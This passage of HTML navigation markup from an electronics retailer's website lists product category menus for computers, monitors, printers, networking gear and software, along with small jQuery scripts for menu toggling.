                	  
		  </li>
                                        <li><a href="https://www.ctens.com/desktops/mini-computer">Mini Computer</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/mini-computer/intel-mini-computer"  >INTEL</a></li>
				    					   <li><a href="https://www.ctens.com/mini-computer/shuttle-1"  >Shuttle</a></li>
				    					   <li><a href="https://www.ctens.com/mini-computer/zotac-mini-computer"  >ZOTAC </a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/desktops/workstation">Workstation</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/workstation/hp-workstation"  >HP</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/desktops/all-in-one-computer">All in one Computer</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/acer-all-in-one-computer"  >ACER</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/apple-all-in-one-computer"  >APPLE</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/asus-all-in-one-computer"  >ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/dell-all-in-one-computer"  >DELL</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/hp-all-in-one-computer"  >HP  </a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/lenovo-all-in-one-computer"  >LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/msi-all-in-one-computer"  >MSI</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/laptops">Laptops &amp; Accessories</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/laptops/gaming-laptop">Gaming Laptop</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-acer"  >Acer</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-asus"  >Asus</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-dell"  >Dell</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-hp"  >HP</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-lenovo"  >Lenovo</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-msi"  >MSI</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/razer-1"  >RAZER</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/laptops/commercial-laptop">Commercial Laptop</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/commercial-laptop/acer-laptop"  >Acer</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/laptop-apple"  >Apple</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/asus-laptop"  >Asus</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/dell-laptop"  >Dell</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/hp-laptop"  >HP</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/lenovo-laptop"  >Lenovo</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/microsoft-laptop"  >Microsoft</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/msi-laptop"  >MSI</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/toshiba-laptop"  >TOSHIBA</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/laptops/consumer-laptop">Consumer Laptop</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-hp"  > HP</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-acer"  >Acer</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-apple"  >Apple</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-asus"  >Asus</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-dell"  >Dell</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-lenovo"  >Lenovo</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-msi"  >MSI</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/laptops/laptop-accessories">Laptop Accessories</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/monitors">Monitors</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/monitors/gaming-monitors">Gaming Monitors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/gaming-monitors/asus-gaming-monitors"  > ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/dell-gaming-monitors"  > DELL</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/lenovo-gaming-monitors"  > LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/aoc-gaming-monitors"  >AOC</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/benq-gaming-monitors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/hp-gaming-monitors"  >HP</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/koorui-gaming-monitors"  >KOORUI</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/lg-gaming-monitors"  >LG</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/msi-gaming-monitors"  >MSI </a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/philips-gaming-monitors"  >PHILIPS</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/samsung-gaming-monitors"  >SAMSUNG</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/twisted-minds-gaming-monitor"  >Twisted Minds</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/viewsonic-gaming-monitors"  >VIEWSONIC</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/monitors/pc-monitors">PC Monitors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/pc-monitors/asus-pc-monitors"  > ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/dell-pc-monitors"  > DELL</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/hp-pc-monitors"  > HP</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/lenovo-pc-monitors"  > LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/msi-pc-monitors"  > MSI </a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/aoc-pc-monitors"  >AOC</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/benq-pc-monitors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/huawei-pc-monitors"  >HUAWEI</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/koorui-3"  >KOORUI</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/lg-pc-monitors"  >LG</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/philips-pc-monitors"  >PHILIPS</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/samsung-pc-monitors"  >SAMSUNG</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/viewsonic-pc-monitors"  >VIEWSONIC</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/monitors/professional-monitors">Professional Monitors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/professional-monitors/asus-professional-monitors"  > ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/dell-professional-monitors"  > DELL</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/hp-professional-monitors"  > HP</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/lenovo-professional-monitors"  > LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/msi-professional-monitors"  > MSI</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/aoc-professional-monitors"  >AOC</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/benq-professional-monitors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/huawei-professional-monitors"  >HUAWEI</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/koorui-professional-monitors"  >KOORUI</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/lg-professional-monitors"  >LG</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/philips-professional-monitors"  >PHILIPS</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/samsung-professional-monitors"  >SAMSUNG</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/viewsonic-professional-monitors"  >VIEWSONIC</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/monitors/monitor-stand">Monitor Stand </a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/monitors/touch-screen-monitors">Touch Screen Monitors</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/digital-signage-and-accessories">Digital Signage &amp; Accessories</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/digital-signage-and-accessories/digital-signage">Digital Signage</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/digital-signage/lg-digital-signage"  >LG Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/hisenese-digital-signage"  >HISENESE Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/hikvision-digital-signage"  >HIKVISION Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/acer-digital-signage"  >ACER Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/ricoh-digital-signage"  >RICOH Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/benq-digital-signage"  >BenQ Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/maxhub-digital-signage"  >MAXHUB Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/microsoft-digital-signage"  >MICROSOFT Digital Signage </a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/samsung-digital-signage"  >SAMSUNG Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/sharp-digital-signage"  >SHARP Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/sony-digital-signage"  >SONY Digital Signage</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/digital-signage-and-accessories/interactive-digital-signage">Interactive Digital Signage</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/lg-interactive-display"  >LG Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/hikvision-interactive-display"  >HIKVISION Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/hisenese-interactive-display"  >HISENESE Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/acer-interactive-display"  >ACER Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/ricoh-interactive-display"  >RICOH Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/benq-interactive-display"  >BenQ Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/maxhub-interactive-display"  >MAXHUB Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/microsoft-interactive-display"  >MICROSOFT Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/samsung-interactive-display"  >SAMSUNG Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/sharp-interactive-display"  >SHARP Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/sony-interactive-display"  >SONY Interactive Display</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/digital-signage-and-accessories/smart-kiosk">Smart Kiosk</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/digital-signage-and-accessories/signage-accessories">Signage Accessories</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/gaming">Gaming</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/gaming/gaming-mouse-pad">Gaming Mouse Pad</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-pc">Gaming Desktop</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-headset">Gaming Headset</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-keyboard-and-mouse">Gaming Keyboard and Mouse</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/gaming-keyboard-and-mouse/keyboards"  >Keyboard</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-keyboard-and-mouse/gaming-mouse"  >Mouse</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-console">Gaming Console</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-chair">Gaming Chair</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-desk">Gaming Desk</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-case">Gaming  Case</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/projectors">Projectors</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/projectors/portable-projectors">Portable Projectors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/portable-projectors/asus-portable-projectors"  >ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/portable-projectors/benq-portable-projectors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/portable-projectors/nebula-portable-projectors"  >NEBULA</a></li>
				    					   <li><a href="https://www.ctens.com/portable-projectors/optoma-portable-projectors"  >OPTOMA</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/projectors/interactive-projectors">Interactive Projectors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/interactive-projectors/benq-interactive-projectors"  >BENQ</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/projectors/home-theater-projectors">Home Theater Projectors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/home-theater-projectors/anker-home-theater-projectors"  >ANKER</a></li>
				    					   <li><a href="https://www.ctens.com/home-theater-projectors/benq-home-theater-projectors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/home-theater-projectors/epson-home-theater-projectors"  >EPSON</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/projectors/projectors-accessories">Projector Accessories</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/projectors-accessories/projector-screen"  >Projection Screens</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/electronics">Electronics</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/electronics/smart-home">Smart Home</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/smart-home/smart-devices"  >Smart Devices</a></li>
				    					   <li><a href="https://www.ctens.com/smart-home/security-surveillance"  >Security &amp; Surveillance</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/printers">Printers</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/printers/inkjet-printers">Inkjet Printers</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/inkjet-printers/epson-deskjet-printers"  >Epson </a></li>
				    					   <li><a href="https://www.ctens.com/inkjet-printers/hp-deskjet-printers"  >HP </a></li>
				    					   <li><a href="https://www.ctens.com/inkjet-printers/brother-inkjet-printers"  >Brother</a></li>
				    					   <li><a href="https://www.ctens.com/inkjet-printers/canon-inkjet-printers"  >Canon</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/printers/laser-jet-printers">Laser Jet Printers</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/hp"  >HP </a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/brother-laser-jet-printers"  >Brother</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/triumph-adler-laser-jet-printers"  >Triumph Adler</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/sharp-1"  >Sharp</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/ricoh-1"  >Ricoh</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/canon-1"  >Canon</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/epson-1"  >Epson</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/samsung-1"  >SAMSUNG </a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/xerox-1"  >Xerox</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/printers/dot-matrix-printers">Dot Matrix Printers</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/dot-matrix-printers/epson-2"  >Epson</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/printers/label-printers">Label Printers</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/label-printers/epson-label-printers"  >Epson</a></li>
				    					   <li><a href="https://www.ctens.com/label-printers/zebra"  >Zebra</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/printers/printers-others">Others</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/scanner">Scanner</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/scanner/flatbed-scanner">Flatbed Scanner</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/scanner/sheetfed-scanner">Sheetfed Scanner</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/scanner/barcode-scanner">barcode-scanner</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/scanner/scanner-others">Others</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/security-devices">Security Cameras &amp; Systems</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/security-devices/surveillance-camera">Surveillance Camera</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/surveillance-camera/ip-cameras"  >IP Cameras</a></li>
				    					   <li><a href="https://www.ctens.com/surveillance-camera/analogue-cameras"  >Analogue Cameras</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/security-devices/nvr">NVR</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/security-devices/dvr">DVR</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/security-devices/home-security-system">Home Security System</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/network-products">Network Products</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/network-products/ip-phone">IP Phone</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/routers">Routers</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/switches">Switches</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/access-points">Access Points</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/range-extender">Range Extender</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/cables">Cables</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/network-tools">Network Tools</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/network-products-others">Others</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/storages">Storages</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/storages/portable-storages">Portable Storages</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/storages/desktop-hard-drives">Desktop Hard Drives</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/storages/surveillance-hard-drives">Surveillance Hard Drives</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/office-stationery-supplies">Office Stationery Supplies</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/office-stationery-supplies/shredders">Shredders</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/office-stationery-supplies/laminators">Laminators</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/office-stationery-supplies/cash-counting-machines">Cash Counting Machines</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/accessories">Accessories</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/accessories/converter-cables">Converter Cables</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/accessories/catridges">Cartridges</a>
                						
                	  
		  </li>
                            </ul>
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/accessories/toners">Toners</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/accessories/accessories-others">Others</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/software">Software</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/software/microsoft-softwares">Microsoft Softwares</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/software/antivirus">Antivirus</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                        </ul>
        </div>
        </li>
        <!-- Categories Vertical Style - END -->  
                
                
                
        
                
        
                
        <!-- Brands -->
        
        <!-- Custom Blocks -->
                                                                                                
        <!-- Custom Dropdown Menus --> 
           
        <li id="menu_custom_menu">       
          <a href="#" class="dropdown-toggle" data-toggle="dropdown">Best Sellers <i class="fa fa-sort-down"></i></a>
          <div class="dropdown-menus">
            <ul class="list-unstyled">
                                            <li>
                  <a href="https://www.ctens.com/pro-art-series" target="_blank">
		      	  Pro Art Series                  </a>
                </li>
                                                          <li>
                  <a href="https://www.ctens.com/index.php?route=product/search&amp;search=Acer%20TravelMate%20" target="_blank">
		      	  TravelMate                  </a>
                </li>
                                                          <li>
                  <a href="https://www.ctens.com/monitors/gaming-monitors" target="_blank">
		      	  Gaming Monitors                  </a>
                </li>
                                                                                                                                                                                                                                            </ul>       
          </div>
        </li>         
         
                        
        <!-- Custom Links -->
                                        
        <li class="menu_links">
          <a href="https://www.ctens.com/index.php?route=product/latest" target="_self">
            Hot Deals          </a>
        </li>                             
                                                
        <li class="menu_links">
          <a href="https://www.ctens.com/build-gaming-pcs" target="_self">
            Build Gaming PCs          </a>
        </li>                             
                                                                                                                                                 
        
      </ul>
      
            
    </div>
  </div>
</nav>

<script type="text/javascript">
$(document).ready(function() {
	$("#accordion-mobile").dcAccordion({
		disableLink: false,	
		menuClose: false,
		autoClose: true,
		autoExpand: true,		
		saveState: false
	});
});
</script> 
<div id="menu-mobile" class="hidden-md hidden-lg">
<ul class="accordion sidebar-nav list-group" id="accordion-mobile">  
      <li class="sidebar-title">
      <a href="#menu-mobile-toggle-close" id="menu-mobile-toggle-close"><span aria-hidden="true">&times;</span></a>Menu      <script>
      $("#menu-mobile-toggle-close, .sidebar-opacity").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("menu-toggled");
		$(".sidebar-opacity").toggleClass("menu-toggled");
      });
      </script>
    </li> 
    <li class="home-mobile"><a href="https://www.ctens.com/">Home</a></li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/build-gaming-pcs" class="list-group-item">Build Gaming PCs</a>
                        </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/clearance-sale" class="list-group-item">Clearance Sale</a>
                        </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/mobile-and-tablets" class="list-group-item">Mobile &amp; Tablets</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/mobile-and-tablets/mobile-phones" class="list-group-item">Mobile Phones</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/mobile-and-tablets/tablets" class="list-group-item">Tablets</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/mobile-and-tablets/smartwatches" class="list-group-item">Smartwatches</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/mobile-and-tablets/mobile-accessories" class="list-group-item">Mobile Accessories</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/computer-components" class="list-group-item">Computer Components</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/computer-components/processor" class="list-group-item">CPU / Processors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/motherboard" class="list-group-item">Motherboard</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/laptop-ram" class="list-group-item">Laptop RAM</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/ram" class="list-group-item">RAM / MEMORY</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/power-supply" class="list-group-item">Power Supply</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/solid-state-drivers" class="list-group-item">SSD INTERNAL</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/cpu-cooler" class="list-group-item">CPU Cooler</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/case-fan" class="list-group-item">Case Fan</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/vr" class="list-group-item">VR</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/ups" class="list-group-item">UPS</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/computer-cases" class="list-group-item">Computer Cases</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/desktops" class="list-group-item">PC &amp; Desktops </a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/desktops/desktop-computer" class="list-group-item">Desktop Computer</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/desktops/mini-computer" class="list-group-item">Mini Computer</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/desktops/workstation" class="list-group-item">Workstation</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/desktops/all-in-one-computer" class="list-group-item">All in one Computer</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/laptops" class="list-group-item">Laptops &amp; Accessories</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/laptops/gaming-laptop" class="list-group-item">Gaming Laptop</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/laptops/commercial-laptop" class="list-group-item">Commercial Laptop</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/laptops/consumer-laptop" class="list-group-item">Consumer Laptop</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/laptops/laptop-accessories" class="list-group-item">Laptop Accessories</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/monitors" class="list-group-item">Monitors</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/monitors/gaming-monitors" class="list-group-item">Gaming Monitors</a>
            </li>
                        <li>
